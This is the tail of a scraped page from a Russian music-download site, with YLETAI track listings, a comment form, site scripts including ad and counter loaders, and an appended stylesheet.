		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130042-yletai-skandal.html">Скандал</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130042-yletai-skandal.html">YLETAI</a>
	</div>
    
	<div class="track-time">1:50</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130042-yletai-skandal.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="У папы" data-nid="130058" data-img="/uploads/posts/2023-03/64143a288c321.jpg" data-frame="sHCIjLbTHnw">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - У папы" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/d0ae90dc9739e31015e2c4850e9e95.webp" alt="Скачать песню YLETAI - У папы" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130058-yletai-u-papy.html">У папы</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130058-yletai-u-papy.html">YLETAI</a>
	</div>
    
	<div class="track-time">2:41</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130058-yletai-u-papy.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="До гола" data-nid="130215" data-img="/uploads/posts/2023-03/64148e877967e.jpg" data-frame="_4lr2bP-J_s">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - До гола" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/d0ae90dc9739e31015e2c4850e9e95.webp" alt="Скачать песню YLETAI - До гола" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130215-yletai-do-gola.html">До гола</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130215-yletai-do-gola.html">YLETAI</a>
	</div>
    
	<div class="track-time">2:09</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130215-yletai-do-gola.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="Mommy" data-nid="89028" data-img="/uploads/posts/2022-12/63a5f85ca2246.jpg" data-frame="amyITtQGuxQ">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - Mommy" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/46/d2522c2abed16880add61e1df2e90b.webp" alt="Скачать песню YLETAI - Mommy" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/89028-yletai-mommy.html">Mommy</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/89028-yletai-mommy.html">YLETAI</a>
	</div>
    
	<div class="track-time">2:34</div>
	<a class="track-dl" href="https://MegaHit.org/pop/russkaja-pop-muzyka/89028-yletai-mommy.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="GIVENCHY" data-nid="70291" data-img="/uploads/posts/2022-08/63087d854b011.jpg" data-frame="dl4yaBYzb4U">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - GIVENCHY" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/7d/d92dd8155235cbac7bfeb6cc529815.webp" alt="Скачать песню YLETAI - GIVENCHY" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/70291-yletai-givenchy.html">GIVENCHY</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/70291-yletai-givenchy.html">YLETAI</a>
	</div>
    
	<div class="track-time">2:37</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/70291-yletai-givenchy.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
				<div class="sect-title fx-1">Похожие песни</div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="Yletai" data-title="Неисправима" data-nid="{newsid}" data-img="/uploads/posts/2023-12/65870405f3e02.jpg" data-frame="15_1MOLCw20u0026pp=ygUfWWxldGFpIC0g0J3QtdC40YHQv9GA0LDQstC40LzQsA%3D%3D">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Yletai - Неисправима" itemprop="image" loading="lazy"/>
                        
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/260582-yletai-neispravima.html">Неисправима</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/260582-yletai-neispravima.html">Yletai</a>
	</div>
	
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="GIVENCHY" data-nid="{newsid}" data-img="/uploads/posts/2022-08/63087d854b011.jpg" data-frame="dl4yaBYzb4U">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - GIVENCHY" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/7d/d92dd8155235cbac7bfeb6cc529815.webp" alt="Скачать песню YLETAI - GIVENCHY" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/70291-yletai-givenchy.html">GIVENCHY</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/70291-yletai-givenchy.html">YLETAI</a>
	</div>
	<div class="track-time">2:37</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI, nicenight" data-title="А че не нравится тебе" data-nid="{newsid}" data-img="/uploads/posts/2023-03/640287ab59de5.jpg" data-frame="SKsrXC_TdX0">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI, nicenight - А че не нравится тебе" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/4e/6bebdb2983017658d8ae87b01f2fe7.webp" alt="Скачать песню YLETAI, nicenight - А че не нравится тебе" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/123417-yletai-nicenight-a-che-ne-nravitsja-tebe.html">А че не нравится тебе</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/123417-yletai-nicenight-a-che-ne-nravitsja-tebe.html">YLETAI, nicenight</a>
	</div>
	<div class="track-time">2:08</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="У папы" data-nid="{newsid}" data-img="/uploads/posts/2023-03/64143a288c321.jpg" data-frame="sHCIjLbTHnw">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - У папы" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/d0ae90dc9739e31015e2c4850e9e95.webp" alt="Скачать песню YLETAI - У папы" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130058-yletai-u-papy.html">У папы</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130058-yletai-u-papy.html">YLETAI</a>
	</div>
	<div class="track-time">2:41</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="Скандал" data-nid="{newsid}" data-img="/uploads/posts/2023-03/64143a2515b45.jpg" data-frame="5o7lsclUULg">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - Скандал" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/d0ae90dc9739e31015e2c4850e9e95.webp" alt="Скачать песню YLETAI - Скандал" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130042-yletai-skandal.html">Скандал</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130042-yletai-skandal.html">YLETAI</a>
	</div>
	<div class="track-time">1:50</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>
			
			<div class="sect sect-comms">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Комментарии (0)</div>
					<div class="add-comm-btn button">Комментировать</div>
				</div>
				<div class="sect-content">
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
	</div>
	
	<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	
<br>
	<div class="ac-submit">
		<center><button name="submit" type="submit">Добавить комментарий</button></center>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="130549"><input type="hidden" name="user_hash" value="c4b494071950f1238b1c309de392556e1986b7e3"></form>
					
<div id="dle-ajax-comments"></div>

					<!--dlenavigationcomments-->
				</div>
			</div>

</article>


                    
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>© 2022-2025 MegaHit.org</span>
          
			<div class="fx-1"><a href="index.php?do=feedback">Обратная связь</a> </div>
		</div>
		<div class="ft-two">
             По всем вопросам - adm.dmca@gmail.com<br>
            <a href="https://primemusic.zone/">Новинки русских песен скачать и слушать бесплатно на PrimeMusic</a>

            
            <div style="display: none;">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank" rel="nofollow">
            <img id="licnt058D" width="88" height="31" style="border:0" title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt058D").src=
"https://counter.yadro.ru/hit?t57.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>

		</div>
	</footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=u8tey" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=u8tey"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=u8tey" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://MegaHit.org/","name":"МегаХит"}},{"@type":"ListItem","position":2,"item":{"@id":"https://MegaHit.org/rjep-i-hip-hop/","name":"Рэп и хип-хоп"}},{"@type":"ListItem","position":3,"item":{"@id":"https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/","name":"Русский рэп"}},{"@type":"ListItem","position":4,"item":{"@id":"https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130549-yletai-zaletnaja.html","name":"YLETAI - Залётная"}}]}]}</script>
<script src="/templates/muzonator-131/js/libs.js?z89h255"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c4b494071950f1238b1c309de392556e1986b7e3';
var dle_group      = 5;
var dle_skin       = 'muzonator-131';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '130549', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>
 
<div class="item-player">
    <div class="audioplayer fx-row fx-middle">
        <div class="ap-left fx-row fx-middle fx-1">
            <div class="ap-prev"><span class="fa fa-fast-backward"></span></div>
            <div class="audioplayer-play audioplayer-playpause" title="Играть"><a href="javascript:void(0);"><span class="fa fa-play"></span></a></div>
            <!-- <div title="Пауза" class="audioplayer-pause audioplayer-playpause"><a href="javascript:void(0);"><span class="fa fa-pause"></span></a></div> -->
            <div class="ap-next"><span class="fa fa-fast-forward"></span></div>
            <div class="ap-desc fx-row fx-middle fx-1">
                <div class="ap-img"><img src="[data-uri]"></div>
                <div class="ap-info fx-1">
                    <div class="ap-artist nowrap"></div>
                    <div class="ap-title nowrap"></div>
                </div>
            </div></div>
        <div class="audioplayer-time audioplayer-time-current">00:00</div>
        <div class="audioplayer-bar">
            <div class="audioplayer-bar-loaded" style="width: 0;"></div>
            <div class="audioplayer-bar-played" style="width: 0;"></div>
        </div>
        <div class="audioplayer-time audioplayer-time-duration">00:00</div>
        <div class="audioplayer-volume">
            <div class="audioplayer-volume-button" title="Громкость"><a href="javascript:void(0);"><span class="fa fa-volume-up"></span></a></div>
            <div class="audioplayer-volume-adjust">
                <div>
                    <div style="width: 15%; height: 50%;"></div>
                </div>
            </div>
        </div>
    </div>
</div>
    <!--NEWPush--><script async src="https://js.mbidadm.com/static/scripts.js" data-admpid="133287"></script>

<!--NEWBannerDown--><script type='text/javascript' data-cfasync='false'> 
 let e084a58a12_cnt = 0; 
 let e084a58a12_interval = setInterval(function(){ 
  if (typeof e084a58a12_country !== 'undefined') { 
   clearInterval(e084a58a12_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('e084a58a12_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e084a58a12_domain + '/' + e084a58a12_path + '/' + e084a58a12_file + '.js?27671&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e084a58a12_cnt += 1; 
   if (e084a58a12_cnt >= 60) { 
    clearInterval(e084a58a12_interval); 
   } 
  } 
 }, 500); 
</script>

<!--NEWBannerFull--><script type='text/javascript' data-cfasync='false'> 
 let ebb83abd4b_cnt = 0; 
 let ebb83abd4b_interval = setInterval(function(){ 
  if (typeof ebb83abd4b_country !== 'undefined') { 
   clearInterval(ebb83abd4b_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('ebb83abd4b_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + ebb83abd4b_domain + '/' + ebb83abd4b_path + '/' + ebb83abd4b_file + '.js?27696&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   ebb83abd4b_cnt += 1; 
   if (ebb83abd4b_cnt >= 60) { 
    clearInterval(ebb83abd4b_interval); 
   } 
  } 
 }, 500); 
</script>
    <script>
jQuery.event.special.touchstart = {
  setup: function( _, ns, handle ) {this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
</script>


    
<script>
    
    
$(document).ready(function(){
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
$('.randomcolor').css({
    'background-image': 'linear-gradient(to bottom, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ') 0%, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',.65) 100%)'
})

setTimeout(function(){
   $('.banner-hidden').show();
}, 5000);

});
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://megahit.org/templates/muzonator-131/style/styles.css?z89h255
body_size: 9708
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
.sect-content {
    position: relative;
}
.share-btn svg {
    height: 20px;
    margin-right: 10px;
}
.share-btn {
    background-color: #fff !important;
    border: 2px solid #DA8320;
    color: #DA8320 !important;
    display: flex;
    cursor: pointer;
    align-items: center;
    border-radius: 5px;
    height: 38px;
    padding: 0 10px;
    font-weight: 700;
    margin: 10px auto 0;
    position: relative;
    justify-content: center;
    width: 100%;
}
.share-popup {
    display: none;
    position: absolute;
    top: 43px;
    left: 0;
    right: 0;
    z-index: 99;
    cursor: default;
    background: #fff;
    box-shadow: 0 0 5px 0 rgba(0,0,0,0.25);
    padding: 16px 16px 0;
}

.share-popup a {
    display: block;
    border: 1px solid;
    padding: 5px 8px;
    margin-bottom: 16px;
}
.share-vk {
    color: #2488B4;
}
.share-ok {
    color: #EC9E04;
}
.share-tw {
    color: #23A0D7;
}
.share-tg {
    color: #33B0E7;
}
@media screen and (max-width: 950px) {
    .share-btn {width: 280px;}
}





ul.sort li {
    position: relative;
}
ul.sort li.asc:before,ul.sort li.desc:before {
    content: '';
    display: block;
    border-bottom: 3px solid #869AB4;
    border-left: 3px solid #869AB4;
    width: 4px;
    height: 4px;
    transform: rotate(138deg);
    position: absolute;
    top: 12px;
}
ul.sort li.desc:before {
    transform: rotate(316deg);
    top: 8px;
}   
span.sortn1 svg {
    position: absolute;
    top: 12px;
    left: 10px;
    width: 24px;
    fill: #b9bdd6;
}
span.sortn1 {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 45px;
    height: 45px;
    background: #5f6b7a;
}
span.sortn {
    position: absolute;
    z-index: 999;
    width: 196px;
    height: 45px;
    display: block;
    top: -62px;
    right: 0;
    background: #869AB4;
    cursor: pointer;
}
span.sortn:before {
    content: 'РЎРћР РўРР РћР’РђРўР¬ РџРћ';
    font-size: 12px;
    font-weight: 700;
    color: #fff;
    line-height: 46px;
    margin-left: 15px;
}
span.sortn form:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    top: -12px;
    right: 17px;
    border: 6px solid transparent;
    border-bottom-color: #fff;
}
span.sortn form a {
    display: block;
    height: 28px;
    line-height: 26px;
    text-indent: 20px;
}
@media screen and (max-width: 700px) {
span.sortn form {
    min-width: 168px;
    padding: 10px 14px;
}
}    

span.sortn form {
    position: absolute;
    z-index: 2;
    top: 45px;
    visibility: hidden;
    right: 0;
    background: #fff;
    font-size: 14px;
    white-space: nowrap;
    font-weight: 400;
    line-height: 46px;
    cursor: default;
    color: #484848;
    padding: 0 14px;
    -webkit-box-shadow: 4px 0 22px 0 rgb(19 20 21 / 35%);
    -moz-box-shadow: 4px 0 22px 0 rgba(19,20,21,.35);
    box-shadow: 4px 0 22px 0 rgb(19 20 21 / 35%);
    -webkit-transform: perspective(900px) rotate3d(1,0,0,-90deg);
    transform: perspective(900px) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-perspective-origin: 50% 100%;
    perspective-origin: 50% 100%;
    left: 0;
}
span.sortn form a {
    color: #484848;
    text-decoration: none;
}
span.sortn:hover form {
    visibility: visible;
    -webkit-transform: perspective(900px) rotate3d(1,0,0,0deg);
    transform: perspective(900px) rotate3d(1,0,0,0deg);
}


.selections {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
ul.nav {
    width: 100%;
    display: flex;
}

ul.nav li a, ul.nav li span {
    display: block;
    background: #ba9fc4;
    padding: 10px 15px;
    margin-right: 4px;
    border-radius: 5px;
    color: #000000;
    font-weight: 600;
}

ul.nav li span {
    background: #9d3dc1;
    color: #fff;
}
body {font: 13px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #111 url(../images/bg.jpg) center top fixed no-repeat; 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e74c3c; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 10px; height: 35px; line-height: 35px; 
border-radius: 10px; cursor: pointer; color: #fff; background-color: #8e44ad; font-size: 15px; font-weight: 800;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #9b59b6; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit, .img-fit-col {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.img-fit-col img {width: 100%; height: 200px; object-fit: cover;opacity: 0.9;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
